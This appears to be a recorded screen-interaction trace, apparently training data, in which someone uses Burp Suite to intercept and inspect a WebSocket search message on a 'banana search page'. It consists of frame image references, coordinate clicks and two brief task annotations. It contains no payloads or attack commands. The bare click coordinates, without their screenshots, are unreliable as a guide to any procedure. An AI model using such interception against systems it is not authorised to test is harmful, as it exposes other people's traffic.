
key("Backspace")

left_click(90, 94)

Reload the banana search page and toggle Burp's Intercept off and back on
left_click(392, 16)

left_click(564, 92)

left_click(360, 16)

left_click(392, 16)

left_click(360, 16)

left_click(252, 160)

View the held WebSocket search message as Hex and back as Raw
left_click(964, 172)

left_click(360, 16)

left_click(132, 188)

left_click(84, 188)
